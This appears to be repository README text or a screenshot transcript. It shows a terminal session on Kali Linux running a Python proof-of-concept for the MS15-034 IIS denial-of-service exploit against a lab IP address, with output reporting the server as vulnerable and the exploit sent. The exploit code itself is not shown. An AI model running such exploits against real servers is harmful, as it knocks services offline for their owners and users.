 ┌──(kali㉿kali)-[/home/kali/MS15-034-IIS-Active-DoS-Exploit-PoC]
└─PS> python IISDoS.py
*****************************************
*    MS15-034 IIS Active DoS Exploit    *
* ------------------------------------- *
*        Written by David Jura          *
*     http://github.com/davidjura       *
* ------------------------------------- *
*  This script is intended to be used   *
*    for educational purposes ONLY      *
* ------------------------------------- *
*  ! DO NOT USE FOR ILLEGAL PURPOSES !  *
*****************************************
Enter The hostname/IP (example.com or 127.0.0.1): 192.168.123.161
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!
┌──(kali㉿kali)-[/home/kali/MS15-034-IIS-Active-DoS-Exploit-PoC]
└─PS>